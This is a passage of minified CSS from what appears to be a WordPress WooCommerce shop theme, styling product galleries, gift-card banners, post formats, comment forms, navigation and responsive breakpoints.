a{font-size:11px}.wrap-section-button-cart{display:block}.wrap-button-cart-product{justify-content:left}.add-wishlist-text{font-size:12px;margin-top:30px}.wrap-tab-informations{margin-top:30px}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-template-columns:repeat(1,1fr)}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{top:50%;height:30px;width:30px}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{height:22px;margin-top:8px;margin-left:-1px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{height:22px;margin-top:0;margin-left:1px}.woo-variation-product-gallery .span-badge-product{font-size:11px;padding:6px 14px}.wrap-header-product{margin-top:0}.gtc-gift-card-summary,.left-gift-card{width:100%!important}.wrap-gtc-card-summary{display:block}.h2-gift{font-size:26px;text-align:center}.p-gift-condition{margin-top:50px;margin-bottom:50px!important}.wrap-banner-horizontal-gift{display:block}.wrap-right-banner-gift{display:none}.wrap-banner-horizontal-gift h1{margin-top:20px}.wrap-left-banner-gift{left:0;width:60%;margin:30px auto;margin-bottom:0}.wrap-banner-vertical-gift h5{font-size:20px;width:80%;margin:35px auto;line-height:30px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:0}.ul-tab-main-product,.ul-tab-main-product li{display:block}.ul-tab-main-product li a{font-size:13px;position:relative;width:100%;display:inline-block;padding-left:27px}.ul-tab-main-product li a::after{display:none}.ul-tab-main-product li a:before{content:"";background-image:var(--wpr-bg-9ba57bef-327f-4687-b5ab-a7c72f1bcbac);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-3px;left:-3px}.ul-tab-main-product li a.active:before{left:-8px;transform:rotate(180deg)}.element-tab-informations.active{display:block}.element-tab-informations{display:none}.wrap-zoom-slider .slick-slider button{display:block!important}.wrap-zoom-slider .slick-arrow{margin-top:0!important}.wrap-zoom-slider .slick-slider button{width:30px;height:30px}.wrap-zoom-slider .slick-next:before,.wrap-zoom-slider .slick-prev:before{width:22px;height:22px}.a-close-zoom{right:7%}.wrap-zoom-slider .slick-next{right:4%}.wrap-zoom-slider .slick-prev{left:4%}}@media only screen and (max-width :400px){body.home .wrap-content-list-featured .colRight div{width:95%}.content-list-featured h2{font-size:12px;line-height:18px;margin-top:4px}}@-moz-keyframes sticky-share-show{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@-webkit-keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor>.comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table}.author.vcard{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;height:1px;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}button,input,textarea{border:1px solid #efefef;font-family:inherit;padding:10px 7px;font-size:14px;background:#e9e9e9}input,textarea{color:#666}input:focus,textarea:focus{outline:0}button,input[type="submit"],input[type="button"],input[type="reset"]{background:#f3cb58;border:none;color:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:14px;font-weight:500}button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{background:#f3cb58;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;opacity:.7}button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:#f3cb58}.post-password-required input[type="submit"]{padding:7px 24px 4px;vertical-align:bottom}.post-password-required input[type="submit"]:active{padding:5px 24px 6px}::-webkit-input-placeholder{color:#000;font-weight:700;font-size:12px}:-moz-placeholder{color:#000;font-weight:700;font-size:12px}::-moz-placeholder{color:#000;font-weight:700;font-size:12px}:-ms-input-placeholder{color:#000;font-weight:700;font-size:12px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:14px;font-style:italic;font-weight:300;margin:0 0 24px}div.wp-caption.alignright img[class*="wp-image-"]{float:right}div.wp-caption.alignright .wp-caption-text{padding-left:10px}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.site{background-color:#fff;margin:0 auto;max-width:1005px;width:100%}.site-main{z-index:100;position:relative}.site-main .sidebar-container{height:0;position:absolute;top:40px;width:100%;z-index:1}.site-main .sidebar-inner{margin:0 auto;max-width:1040px}.separator{background:var(--wpr-bg-67dd85b8-9ee5-4f51-9623-2aa8edc76c8e) no-repeat center;height:5px;display:block;margin:20px 0}article:last-child{background:transparent}.heateor_sss_sharing_ul{padding-bottom:66px}article:last-child .heateor_sss_sharing_ul{padding-bottom:45px}.entry-header{display:none}article:first-child .entry-header{display:block}.entry-meta{clear:both;font-size:14px}.entry-date{float:right;color:#000;font-size:11px;display:none}.entry-meta a{color:#bc360a}.entry-meta a:hover{color:#bc360a}.entry-meta>span{margin-right:20px}.entry-meta>span:last-child{margin-right:0}.featured-post:before{content:"\f308";margin-right:2px}.comments-link a:before{content:"\f300";margin-right:2px;position:relative;top:-1px}.entry-meta .author a:before{content:"\f304";position:relative;top:-1px}.categories-links a:first-child:before{content:"\f301"}.categories-links,.edit-link{display:none}.tags-links a:first-child:before{content:"\f302";position:relative;top:-1px}.edit-link a:before{content:"\f411";position:relative;top:-1px}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.entry-content a,.comment-content a{color:#bc360a}.entry-content a:hover,.comment-content a:hover{color:#ea9629}.entry-content .more-link{white-space:nowrap}.entry-content blockquote{font-size:24px}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px}footer.entry-meta{margin-top:24px}.format-standard footer.entry-meta{margin-top:0}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:400;line-height:2.2;margin:20px 0;text-transform:uppercase}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a{background:#e63f2a;border:1px solid #e63f2a;color:#fff}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{background:#fff;color:#e63f2a}.format-status .entry-content .page-links>span,.format-quote .entry-content .page-links>span{background:none}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0}.format-video,.post-format-video{background-color:white!important}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.format-aside{background-color:#f7f5e7}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside+.format-aside,.format-aside+.format-link,.format-link+.format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-aside .entry-meta{margin-top:0}.format-aside blockquote{font-size:100%;font-weight:400}.format-aside cite{font-size:100%;text-transform:none}.format-aside cite:before{content:"\2014";margin-right:5px}.format-audio{background-color:#db572f}.format-audio .entry-title{font-size:28px;font-weight:700}.format-audio .entry-content:before{content:"\f109";float:left;font-size:64px;position:relative;top:4px}.format-audio .entry-content a,.format-audio .entry-meta a,.format-audio .entry-content a:hover,.format-audio .entry-meta a:hover{color:#fbfaf3}.format-audio .audio-content{background:var(--wpr-bg-9b886ed5-bbdc-45c3-8b7d-62d9a5bdc0eb) repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(100% - 85px);width:calc(100% - 85px)}.format-audio .wp-audio-shortcode{height:30px!important;margin:20px 0;max-width:400px!important}.format-audio audio{max-width:100%!important}.format-chat{background-color:#eadaa6}.format-chat .entry-title{font-size:28px;font-weight:700}.format-chat .entry-meta a,.format-chat .entry-content a{color:#722d19}.format-chat .entry-meta .date a:before{content:"\f108";margin-right:2px}.format-chat .entry-meta .author{display:none}.format-chat .chat{margin:0}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:400;margin:5px 10px 0}.format-chat .chat .fn{font-style:normal}.format-gallery{background-color:#fbca3c}.format-gallery .entry-header{margin-bottom:15px}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0}.format-gallery .entry-meta a,.format-gallery .entry-content a{color:#722d19}.format-image .entry-title{font-size:28px;font-weight:700}.format-image .categories-links,.format-image .tags-links{display:none}.format-link{background-color:#f7f5e7}.blog .format-link:first-of-type,.single .format-link:first-of-type{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0}.format-link .entry-title{color:#ca3c08;display:inline;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin-right:20px}.format-link .entry-title a{color:#bc360a}.format-link div.entry-meta{display:inline}.format-standard .wp-video,.format-standard .wp-audio-shortcode,.format-audio .wp-audio-shortcode,.format-standard .video-player{margin-bottom:24px}.format-quote{background-color:#210d10}.format-quote .entry-content,.format-quote .entry-meta{color:#f7f5e7}.format-quote .entry-content blockquote{font-size:28px;margin:0}.format-quote .entry-content a,.format-quote .entry-meta a,.format-quote .linked{color:#e63f2a}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff}.format-quote .entry-content cite a:hover{text-decoration:none}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative}.format-quote blockquote:before{content:'\201C';font-size:140px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.format-quote .entry-meta .author{display:none}.format-status{background-color:#722d19;padding:0}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative}.format-status .entry-content a{color:#eadaa6}.format-status .entry-meta a{color:#f7f5e7}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px}.format-status .entry-content:before,.format-status .entry-meta:before{background:var(--wpr-bg-ce8fee6a-7de7-4c0d-afb7-a41089f0330f) repeat-y left bottom;background-size:4px 4px;content:"";display:block;height:100%;position:absolute;left:10px;top:0;width:1px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px}.format-status .categories-links,.format-status .tags-links{display:none}.format-status .entry-meta:before{background-position:left top}.format-status .entry-content{color:#f7f5e7;font-size:24px;font-style:italic;font-weight:300;padding-bottom:30px;padding-top:40px;position:relative}.format-status .entry-content p:first-child:before{background-color:rgba(0,0,0,.65);content:"";height:3px;margin-top:13px;position:absolute;left:4px;width:13px}.sidebar .format-status .entry-content>p:first-child:before{left:64px}.format-status .entry-content p:last-child{margin-bottom:0}.format-status .entry-meta{margin-top:0;padding-bottom:40px}.format-status .entry-meta .date a:before{content:"\f105"}.format-video{background-color:#db572f}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover{color:#fbfaf3}.format-video .entry-title{font-size:50px;font-weight:400}.format-video .entry-meta{color:#220e10}.attachment .hentry{background-color:#e8e5ce;margin:0;padding:0}.attachment .entry-header{margin-bottom:0;max-width:1040px;padding:30px 0}.attachment .entry-title{display:inline-block;float:left;font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0}.attachment .entry-title:before{content:"\f416";font-size:32px;margin-right:10px}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px}.attachment footer.entry-meta{display:none}.attachment-meta:before{content:"\f307"}.full-size-link a:before{content:"\f402"}.full-size-link:before{content:none}.attachment .entry-meta a,.attachment .entry-meta .edit-link:before,.attachment .full-size-link:before{color:#ca3c08}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0}.image-navigation{margin:0 auto;max-width:1040px;position:relative}.image-navigation a:hover{text-decoration:none}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:50px}.image-navigation .nav-previous{left:0}.image-navigation .nav-next{right:0}.image-navigation .meta-nav{font-size:32px;font-weight:300;vertical-align:-4px}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center}.attachment .entry-attachment .attachment{display:inline-block}.attachment .entry-caption{text-align:left}.attachment .entry-description{margin:20px auto 0;max-width:604px}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0}.attachment .site-main .sidebar-container{display:none}.attachment .entry-content .mejs-audio{max-width:400px;margin:0 auto}.attachment .entry-content .wp-video{margin:0 auto}.attachment .entry-content .mejs-container{margin-bottom:24px}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;font-size:14px;font-family:"open sans"}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{background-color:#f3cb58;cursor:pointer;padding:12px;padding:.75rem;text-transform:uppercase}.navigation li a:hover,.navigation li.active a{background-color:#f3cb58;color:#fff}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.navigation a{color:#bc360a}.navigation a:hover{color:#f5d371;text-decoration:none}.paging-navigation{padding:40px 0}.paging-navigation .nav-links{margin:0 auto;max-width:604px;width:100%}.sidebar .paging-navigation .nav-links{max-width:1040px;padding:0 376px 0 60px}.paging-navigation .nav-next{padding:13px 0}.paging-navigation a{color:#666;font-size:16px;font-weight:600}.paging-navigation .meta-nav{border-radius:50%;color:#fff;display:inline-block;font-size:26px;padding:3px 0 8px;text-align:center;width:50px}.paging-navigation .nav-previous .meta-nav{margin-right:10px}.paging-navigation .nav-next .meta-nav{margin-left:10px}.post-navigation{background-color:#fff;color:#ca3c08;font-size:20px;font-style:italic;font-weight:300;padding:20px 0;margin:28px auto auto;max-width:544px}.post-navigation .nav-links{margin:0 auto;max-width:1040px}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px}.post-navigation a[rel="next"]{float:right;text-align:right}.author-info{margin:0 auto;max-width:604px;padding:30px 0 10px;text-align:left;width:100%}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px}.single .author-info{padding:50px 0 0}.author-avatar .avatar{float:left;margin:0 30px 30px 0}.single-format-status .author-description{color:#f7f5e7}.author-description .author-title{clear:none;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 8px}.author-link{color:#ca3c08;margin-left:2px}.author.archive .author-link{display:none}.archive-header{background-color:#e8e5ce}.archive-title,.archive-meta{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.archive-meta{font-size:16px;font-style:normal;font-weight:400;margin-top:-15px;padding:0 0 11px}.sidebar .archive-meta{padding-right:316px}.page-title{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.page-content{margin:0 auto;max-width:604px;padding:40px 0;width:100%}.sidebar .page-content{margin:0 auto;max-width:1040px;padding:40px 376px 40px 60px}.error404 .page-header{background-color:#fff}.error404 .page-title{line-height:.6;margin:0;padding:300px;position:relative;text-align:center;width:auto}.error404 .page-title:before{color:#e8e5ce;content:"\f423";font-size:964px;line-height:.6;overflow:hidden;position:absolute;left:7px;top:28px}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%;text-align:center}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block;margin-left:auto;margin-right:auto;width:100%;position:relative}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{max-width:1040px;padding-left:60px;padding-right:376px}.comments-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif}.comment-list,.comment-list .children{list-style-type:none;padding:0}.comment-list>li:after,.comment-list .children>li:before{content:"";display:block;height:1px;width:100%;margin-bottom:35px}.comment-list>li:last-child:after{display:none}.comment-body{padding:24px 0;position:relative}.comment-author{float:left;max-width:74px}.comment-author .avatar{display:block;margin-bottom:10px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#bc360a;font-size:14px;font-style:normal;font-weight:400}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.bypostauthor>.comment-body .fn:before{content:"\f408";vertical-align:text-top}.comment-list .edit-link{margin-left:20px}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:right;width:79%;width:-webkit-calc(100% - 124px);width:calc(100% - 124px);word-wrap:break-word}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px}.comment-meta a:hover{color:#ea9629}.comment-metadata{margin-bottom:20px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2}.comment-awaiting-moderation{color:#a2a2a2}.comment-awaiting-moderation:before{content:"\f414";margin-right:5px;position:relative;top:-2px}.comment-respond{padding:30px 0;padding-top:10px}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.comment-reply-title small a:before{content:"\f406";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:0}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px}.comment-form .required{color:#ed331c}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{max-width:270px;width:60%}.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px}.form-allowed-tags code{font-size:10px;margin-left:3px}.comment-list .pingback,.comment-list .trackback{padding-top:24px}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%}.no-comments{background-color:#f7f5e7;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center}.sidebar .no-comments{padding-left:60px;padding-right:376px}.site-main .mu_register{margin:0 auto;max-width:604px;width:100%}.mu_alert{margin-top:25px}.site-main .mu_register input[type="submit"],.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:270px}.site-main .mu_register input[type="submit"]{width:auto}.site-main .widget-area{float:right;width:300px}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget li{padding:5px 0}.widget .children li:last-child{padding-bottom:0}.widget li>ul,.widget li>ol{margin-left:20px}.search-form .search-submit{display:none}.widget_rss .rss-date{display:block}.widget_rss .rss-date,.widget_rss li>cite{color:#a2a2a2}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px}.widget_calendar caption{font-size:14px;margin:0}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block}.widget_calendar a:hover{background-color:rgba(0,0,0,.15)}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}.site-footer{background-color:transparent;color:#686758;font-size:15px;text-align:center}.site-footer .widget-area,.sidebar .site-footer{text-align:left}.site-footer a{color:#686758}.site-footer .sidebar-container{background-color:transparent;padding:20px 0}.site-footer .widget-area{margin:0 auto;max-width:1040px;width:100%}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px}.site-footer .widget{background:transparent;color:#000;float:left;margin-right:20px;width:712px;text-align:center}.sidebar .site-footer .widget{width:228px}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0}.site-footer .widget a{color:#e6402a}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text{color:#000}.site-info{margin:0 auto;max-width:712px;padding:10px 0;width:100%}#wpstats{display:block;margin:-10px auto 0}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.sidebar img.alignleft,.sidebar .wp-caption.alignleft{margin-left:0}.sidebar img.alignright,.sidebar .wp-caption.alignright{margin-right:0}.error404 .page-header{margin-left:auto;max-width:604px;width:100%}.archive-header,.search .page-header,.archive .page-header,.blog .page-header,.error404 .page-content,.search .page-content,.archive .page-content,.attachment .entry-header,.attachment .entry-content,.post-navigation .nav-links,.sidebar .site-info,.site-footer .widget-area{padding-left:20px;padding-right:20px}.error404 .page-title{font-size:24px;padding:180px}.error404 .page-title:before{font-size:554px}.attachment .image-navigation{max-width:724px}.image-navigation .nav-previous,.image-navigation .nav-next{position:static}.site-main .widget-area{margin-right:60px}}@media (max-width:999px){.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta,.sidebar .comment-list,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form,.sidebar .featured-gallery,.sidebar .post-navigation .nav-links,.author.sidebar .author-info{max-width:604px;padding-left:0;padding-right:0}.sidebar .site-info,.search.sidebar .page-content,.blog.sidebar .page-content,.attachment .entry-header,.sidebar .comments-title{max-width:604px}.sidebar .archive-meta,.attachment .entry-header,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .site-info,.sidebar .comments-title,.sidebar .no-comments{padding-left:0;padding-right:0}.attachment .entry-meta{float:left;text-align:left;width:100%}.attachment .entry-content{max-width:100%;padding:40px 0}.format-status .entry-content{padding-top:40px}.format-status .entry-meta{padding-bottom:40px}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:35px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:10px}.sidebar .format-status .entry-content p:first-child:before{left:4px}.sidebar .paging-navigation .nav-links{padding:0 60px}.site-main .sidebar-container{height:auto;margin:0 auto;max-width:604px;position:relative;top:20px}.site-main .widget-area{float:none;margin:0;width:100%}.sidebar .site-footer .widget-area{max-width:100%;left:0}}@media (max-width:767px){.site-header .home-link{min-height:0}.editol{margin-top:70px!important}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.attachment .image-navigation,.attachment .entry-attachment .attachment{max-width:604px;padding:0;width:100%}.gallery-caption{display:none}.site-header .home-link.editoa{padding-bottom:50px}}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px}.menu-toggle{cursor:pointer;display:inline-block;font:bold 16px/1.3 "Source Sans Pro",Helvetica,sans-serif;margin:0}.menu-toggle,.menu-toggle:hover,.menu-toggle:focus,.menu-toggle:active{background:none;border:none;color:#141412;padding:12px 0 12px 20px}.menu-toggle:focus{outline:thin dotted}.menu-toggle:after{content:"\f502";font-size:12px;padding-left:8px;vertical-align:-4px}.toggled-on .menu-toggle:after{content:"\f500";vertical-align:2px}.toggled-on .nav-menu,.toggled-on .nav-menu>ul{display:block;margin-left:0;padding:0;width:100%}.toggled-on li,.toggled-on .children{display:block}.toggled-on .nav-menu li>ul{background-color:transparent;display:block;float:none;margin-left:20px;position:relative;left:auto;top:auto}.toggled-on .nav-menu li>ul a{color:#141412;width:auto}.toggled-on .nav-menu li:hover>a,.toggled-on .nav-menu .children a{background-color:transparent;color:#141412}.toggled-on .nav-menu>li a:hover,.toggled-on .nav-menu>ul a:hover{background-color:#db572f;color:#fff}.toggled-on 